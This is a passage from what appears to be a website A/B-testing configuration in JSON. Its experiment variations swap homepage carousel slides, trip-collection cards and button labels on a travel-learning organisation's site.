height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Road Scholar Turns 50 in 2025!</h2>\n<h5>We\u2019re Celebrating Our 50th Anniversary With 50 Roads to Learning!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/c/50th-anniversary/\" aria-label=\"50 Roads To Learning!\">Celebrate With Us</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Croatia\"><em>Croatia</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/HP-Search-Quebec-Mar25.jpg/Zz1lYThmMTM2Y2VlMjYxMWVmOTkwY2RhZDAzYzMzZDRjYw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Where Do You Want to Learn?</h2>\n<form class=\"d-none d-md-block\" action=\"/redirect/trip-search\" method=\"get\">\n<div class=\"input-group mt-5\"><input class=\"form-control\" name=\"query\" type=\"search\" placeholder=\"Search for Trips\">\n<div class=\"d-flex\"><button class=\"btn btn-danger px-5\" type=\"submit\">Search</button></div>\n</div>\n</form><form class=\"d-md-none\" style=\"position: absolute; bottom: 7rem; width: 100%;\" action=\"/redirect/trip-search\" method=\"get\"><input class=\"form-control w-100\" name=\"query\" type=\"search\" placeholder=\"Search by interest, location, or program number\"> <button class=\"btn btn-danger p-2 w-100 mt-2\" type=\"submit\">Search</button></form>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/canada/quebec/\" aria-label=\"Qu\u00e9bec City, Canada\"><em>Qu\u00e9bec City, Canada</em></a></p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/HP-Offers-HaLongBay-Mar25.jpg/Zz1lYTkxZjE1NGVlMjYxMWVmYTI4ZGYyYjkxMzczZWVmMw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\"><strong>Free Air. Solo Travel. Special Offers. And More!</strong></h2>\n<p><a class=\"btn btn-danger\" href=\"/special-offers/\" aria-label=\"View Special Offers\">See Our Special Offers</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/vietnam/\" aria-label=\"H\u1ea1 Long Bay, Vietnam\"><em>H\u1ea1 Long Bay, Vietnam</em></a></p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/Blog-pear-illustration-main.png/b16d9c96b3ea11efa8f21a6c2af46147\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Nominate an Outstanding Retiring Teacher!</h2>\n<h5>Honor a lifetime of impact by nominating an exceptional educator for Road Scholar\u2019s first-ever Educator Legacy Award!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Learn More\" href=\"/c/educator-legacy-award/\" aria-label=\"Learn More\">Learn More</a></p>\n                    </div>\n                </div>\n    </div>\n    <button class=\"carousel-control-prev\" role=\"button\">\n        <span class=\"icon-uniE8D9\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Previous</span>\n    </button>\n    <button class=\"carousel-control-next\" role=\"button\">\n        <span class=\"icon-uniE820\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Next</span>\n    </button>\n</div>"}, "type": "attribute", "id": "fa5fa52b17024374be8cbe0457733a40", "selector": ".component-home-page-content-area > div:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/browse-collections/International/"}, "type": "attribute", "id": "0d885ce5c6e3454da7bb3ffd7507d3e0", "selector": "div.active a.btn-danger"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "7189df58d2bb4374a38da8569cae1ef7", "selector": ".interest-block"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "d30b30c8c4aa462a9c650ebc0350b4b8", "selector": "ol"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "58ec6885605b4c7db45346f764324371", "selector": ".carousel-control-prev > .icon-uniE8D9"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "247fed76c54644e1ba8d565059707caa", "selector": ".icon-uniE820"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Europe\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 187</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collection-europe-week-hoz.jpg/Zz05Zjk0MzAyOGZlZWUxMWVkOWFmNDcyMDU5YmYxMDJjYg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>", "href": "https://www.roadscholar.org/collections/europe/"}, "type": "attribute", "id": "ec06dab6cde948789b2003c71e5dfa60", "selector": ".idio-collection-card-grid > div:nth-of-type(1) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/Latin-america/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Latin America\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 79</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collection-galapagos-hoz.jpg/Zz1kOTI2YmNhY2ZlZWUxMWVkOTczZDQ2M2Q1ZDg4MWJmZg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "deddbdd7b0844b668817d5afbe9d4077", "selector": ".interest-block div:nth-of-type(2) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/africa", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Wild & Welcoming Africa\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 25</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images3.cmp.optimizely.com/assets/collection-africa-hoz.jpg/Zz0wYTIxYThhZWZlZWUxMWVkYTdjZGNhYTRkZmI2YzI4ZQ==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "ffcf8bcca4ed4ab7a431af4d3d81dc87", "selector": ".interest-block div:nth-of-type(3) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/southeast-asia/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\nSouth East Asia       </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 8</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collection-vietnam-hoz.jpg/Zz1iYzRhN2E1NGZlZjAxMWVkYTYxZDQ2M2Q1ZDg4MWJmZg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "515a45b29e7e485799711bd52c6f1e6e", "selector": ".interest-block div:nth-of-type(4) > a"}]}]}], "weightDistributions": [{"entityId": "5337137512448000", "endOfRange": 5000}, {"entityId": "6557061165613056", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5069895335936000"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5081125261934592", "name": null, "commitId": "6726626940026880", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6450961913217024", "integrationSettings": null, "variations": [{"id": "4889622585540608", "name": null, "actions": [{"viewId": "6442707539722240", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "0A545D9F-D85C-4C30-9659-B61E84E6DB90", "selector": ".cr-submit"}]}]}, {"id": "5808847726575616", "name": null, "actions": [{"viewId": "6442707539722240", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "06810018-54E0-4F22-B9DC-C790DA9BC1F3", "selector": ".sidebar"}, {"id": "06810018-54E0-4F22-B9DC-C790DA9BC1F3-rearrange", "type": "rearrange", "selector": ".sidebar", "insertSelector": ".component-sidebar-content > div:nth-of-type(1) > div:nth-of-type(2)", "operator": "after", "dependencies": ["06810018-54E0-4F22-B9DC-C790DA9BC1F3"]}]}]}], "weightDistributions": [{"entityId": "4889622585540608", "endOfRange": 5000}, {"entityId": "5808847726575616", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5081125261934592"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6442707539722240"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5202489918619648", "name": null, "commitId": "5044830728880128", "groupId": "4651421132390400", "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5332407713267712", "integrationSettings": null, "variations": [{"id": "5895357666689024", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "6468984506155008", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"href": "/collections/solo-only/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Solo Only Adventures\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 15</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.welcomesoftware.com/Zz04N2YyOThlMGZlZjAxMWVkYmRiZTcyMDU5YmYxMDJjYg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "909F658C-79D1-4AAE-A8AF-A6B1AD46B8FF", "selector": ".idio-collection-card-grid > div:nth-of-type(1) > a"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3DFA5AD0-24F9-4F2B-90A7-983D1D773F5E", "selector": ".idio-collection-card-grid > div:nth-of-type(1) .icc-overlay"}]}]}], "weightDistributions": [{"entityId": "5895357666689024", "endOfRange": 5000}, {"entityId": "6468984506155008", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5202489918619648"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5217273481265152", "name": null, "commitId": "6676661979054080", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6258126005993472", "integrationSettings": null, "variations": [{"id": "5775826361253888", "name": null, "actions": [{"viewId": "6359517919707136", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "4F327E45-59CA-47D1-9F7E-25CB1263F2CF", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "34846ECF-AFFC-4234-8A5A-8A7931D49E5E", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5212876407832576", "name": null, "actions": [{"viewId": "6359517919707136", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "74B57DB7-443C-4F6B-8827-527A920919B9", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "5775826361253888", "endOfRange": 5000}, {"entityId": "5212876407832576", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5217273481265152"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6359517919707136"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5259001991004160", "name": null, "commitId": "5138019271835648", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5564805759631360", "integrationSettings": null, "variations": [{"id": "6193277636968448", "name": null, "actions": [{"viewId": "6127755713052672", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "D39E4C09-9956-472E-9AFE-D5CB01372E08", "selector": ".cr-submit"}]}]}, {"id": "5040953480708096", "name": null, "actions": [{"viewId": "6127755713052672", "changes": [{"id": "EE18ED4D-FDE9-472F-9FB9-706F434ACE0C", "type": "append", "selector": "head", "value": "<style>button.btn.btn-cardinal[data-bs-target=\"#lead-modal\"] {\n  color: transparent; /* Hide original text */\n  position: relative;\n}\n\nbutton.btn.btn-cardinal[data-bs-target=\"#lead-modal\"]::after {\n  content: \"Join Our Mailing List\";\n  color: white; /* or your desired color */\n  position: absolute;\n  top: 6;\n  left: 0;\n  width: 100%;\n  text-align: center;\n}</style>", "dependencies": []}]}]}, {"id": "5751413498707968", "name": null, "actions": [{"viewId": "6127755713052672", "changes": [{"id": "DF113C29-1DEC-47C1-A7BF-EEA2382E98C8", "type": "append", "selector": "head", "value": "<style>button.btn.btn-cardinal[data-bs-target=\"#lead-modal\"] {\n  color: transparent; /* Hide original text */\n  position: relative;\n}\n\nbutton.btn.btn-cardinal[data-bs-target=\"#lead-modal\"]::after {\n  content: \"Start Your Adventure\";\n  color: white; /* or your desired color */\n  position: absolute;\n  top: 6;\n  left: 0;\n  width: 100%;\n  text-align: center;\n}</style>", "dependencies": []}]}]}], "weightDistributions": [{"entityId": "5040953480708096", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5259001991004160"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6127755713052672"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5268746298720256", "name": null, "commitId": "5200208968024064", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "6464993407795200"], "audienceName": null, "changes": null, "id": "4870305940766720", "integrationSettings": null, "variations": [{"id": "4594556960768000", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "5418302831329280", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"href": "/collections/presidents-journeys/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            President's Journeys\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 3</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images3.cmp.optimizely.com/assets/collection-presidentsjourneys-hero.jpg/Zz1hMjBhYmFjNDE2MjYxMWYwYWQwNDdlNjk1NDA1OWViZQ==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "098A42B2-2D73-44BD-BF2F-EAE1357DBDF2", "selector": ".interest-block div:nth-of-type(3) > a"}]}]}, {"id": "5309103568846848", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"carousel-item\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images2.cmp.optimizely.com/assets/HP-Search-Italy-Jul25.jpg/Zz0xMjcwNWU0NjRkZjMxMWYwOGVmZjRhYzM2OTJlYjE3NQ==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Where Do You Want to Learn?</h2>\n<form class=\"d-none d-md-block\" action=\"/redirect/trip-search\" method=\"get\">\n<div class=\"input-group mt-5\"><input class=\"form-control\" name=\"query\" type=\"search\" placeholder=\"Search for Trips\">\n<div class=\"d-flex\"><button class=\"btn btn-danger px-5\" type=\"submit\">Search</button></div>\n</div>\n</form><form class=\"d-md-none\" style=\"position: absolute; bottom: 7rem; width: 100%;\" action=\"/redirect/trip-search\" method=\"get\"><input class=\"form-control w-100\" name=\"query\" type=\"search\" placeholder=\"Search by interest, location, or program number\"> <button class=\"btn btn-danger p-2 w-100 mt-2\" type=\"submit\">Search</button></form>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/italy/\" aria-label=\"Italy\"><em>Lake Garda, Italy</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item active\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/collection-africa-hero.jpg/Zz0wN2YyOGIwY2ZlZWUxMWVkOTMzMTQ2M2Q1ZDg4MWJmZg==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\" style=\"margin: .67em 0 .5em 0!important;\">Experience the journey of a lifetime!</h2>\n\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/collections/presidents-journeys/\" aria-label=\"Celebrate With Us\">Learn More</a></p>\n                      <p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/find-an-adventure/23539/President-s-Journey-by-Private-Plane-to-Africa/\" aria-label=\"Africa\"><em>Serengeti National Park, Tanzania</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images3.cmp.optimizely.com/assets/HP_Offers_Croatia_Jul25.jpg/Zz1lZTg3NGI4MjQ3YzMxMWYwYTgyYmRhYjJlMTBmNmU5Mg==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\"><strong>Free Air. Solo Travel. Special Offers. And More!</strong></h2>\n<p><a class=\"btn btn-danger\" href=\"/special-offers/\" aria-label=\"View Special Offers\">See Our Special Offers</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Dubrovnik, Croatia\"><em>Dubrovnik, Croatia</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>"}, "type": "attribute", "id": "9B999632-98E6-4BAE-9EA9-11519DC3BBED", "selector": ".carousel-inner"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            President's Journeys\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 3</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images2.cmp.optimizely.com/assets/Collection_USA250th_Mount+Rushmore.JPG/93b3fa4029df11f097cccec2f573086b\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "ABC8999F-B255-45FC-B55F-0E3AD0CEBF95", "selector": "div:nth-of-type(3) > .idio-collection-card-link"}]}]}], "weightDistributions": [{"entityId": "5309103568846848", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5268746298720256"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5376803548692480", "name": null, "commitId": "6713285702057984", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4857747775160320", "integrationSettings": null, "variations": [{"id": "6045301786542080", "name": null, "actions": [{"viewId": "5316289338540032", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "E94BA5CB-113E-4429-9219-15AE8311BBF6", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "F4DE0AE9-A86B-4EA8-850D-3A43D0F80C01", "selector": ".sidebar > div:nth-of-type(5) a"}]}]}, {"id": "4672080399040512", "name": null, "actions": [{"viewId": "5316289338540032", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "34AB3BFD-0B07-4E64-AAF0-7B08DF742644", "selector": "div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "6045301786542080", "endOfRange": 5000}, {"entityId": "4672080399040512", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5376803548692480"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5316289338540032"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5425881133350912", "name": null, "commitId": "4604056052695040", "groupId": "4811939331702784", "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4911565527318528", "integrationSettings": null, "variations": [{"id": "6574422111289344", "name": null, "actions": [{"viewId": "5160337800953856", "changes": []}]}, {"id": "5970027334074368", "name": null, "actions": [{"viewId": "5160337800953856", "changes": [{"id": "1D4C5ADB-264E-457C-85D6-D22CD5A406BC", "type": "append", "selector": "head", "value": "<style>.pps-whole-ship {\n  display: none;\n}</style>", "dependencies": []}]}]}], "weightDistributions": [{"entityId": "6574422111289344", "endOfRange": 5000}, {"entityId": "5970027334074368", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5425881133350912"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5000975321137152", "5160337800953856"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5492266312138752", "name": null, "commitId": "4912189543284736", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "5135736580603904"], "audienceName": null, "changes": null, "id": "5817501553000448", "integrationSettings": null, "variations": [{"id": "6176581236817920", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "6596161088258048", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<h2 class=\"h1\">Learn on the Water With Adventures Afloat</h2>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/browse-collections/afloat/\" aria-label=\"See Our Adventures Afloat\">See Our Adventures Afloat</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Aegean Sea, Greece\"><em>Aegean Sea, Greece</em></a></p>\n<p>&nbsp;</p>"}, "type": "attribute", "id": "577CEC3D-630B-4032-956E-C1450B72A955", "selector": "div.active > .carousel-caption"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"hero-image-carousel-block carousel slide\" data-bs-interval=\"false\" data-bs-pause=\"false\">\n    <ol class=\"carousel-item-navigator paused\">\n        <li class=\"carousel-control-play\"><span class=\"icon-uniE8B9\"></span></li>\n        <li class=\"carousel-control-pause\"><span class=\"icon-uniE8BA\"></span></li>\n            <li class=\"progress loading-bar active\" data-bs-slide-to=\"0\">\n                <div aria-label=\"Image Carousel Slide 1\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 84%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"1\">\n                <div aria-label=\"Image Carousel Slide 2\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"2\">\n                <div aria-label=\"Image Carousel Slide 3\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"3\">\n                <div aria-label=\"Image Carousel Slide 4\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n    </ol>\n    <div class=\"carousel-inner\">\n                <div class=\"carousel-item active\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/Collection-Greece-Afloat-hero.jpg/Zz1hMzk3ZDZhNDEzZDExMWVmODg3MGM2NTQ4N2FkMmYzNw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Road Scholar Turns 50 in 2025!</h2>\n<h5>We\u2019re Celebrating Our 50th Anniversary With 50 Roads to Learning!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/c/50th-anniversary/\" aria-label=\"50 Roads To Learning!\">Celebrate With Us</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Croatia\"><em>Croatia</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/HP-Search-Quebec-Mar25.jpg/Zz1lYThmMTM2Y2VlMjYxMWVmOTkwY2RhZDAzYzMzZDRjYw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Where Do You Want to Learn?</h2>\n<form class=\"d-none d-md-block\" action=\"/redirect/trip-search\" method=\"get\">\n<div class=\"input-group mt-5\"><input class=\"form-control\" name=\"query\" type=\"search\" placeholder=\"Search for Trips\">\n<div class=\"d-flex\"><button class=\"btn btn-danger px-5\" type=\"submit\">Search</button></div>\n</div>\n</form><form class=\"d-md-none\" style=\"position: absolute; bottom: 7rem; width: 100%;\" action=\"/redirect/trip-search\" method=\"get\"><input class=\"form-control w-100\" name=\"query\" type=\"search\" placeholder=\"Search by interest, location, or program number\"> <button class=\"btn btn-danger p-2 w-100 mt-2\" type=\"submit\">Search</button></form>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/canada/quebec/\" aria-label=\"Qu\u00e9bec City, Canada\"><em>Qu\u00e9bec City, Canada</em></a></p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/HP-Offers-HaLongBay-Mar25.jpg/Zz1lYTkxZjE1NGVlMjYxMWVmYTI4ZGYyYjkxMzczZWVmMw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\"><strong>Free Air. Solo Travel. Special Offers. And More!</strong></h2>\n<p><a class=\"btn btn-danger\" href=\"/special-offers/\" aria-label=\"View Special Offers\">See Our Special Offers</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/vietnam/\" aria-label=\"H\u1ea1 Long Bay, Vietnam\"><em>H\u1ea1 Long Bay, Vietnam</em></a></p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/Blog-pear-illustration-main.png/b16d9c96b3ea11efa8f21a6c2af46147\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div 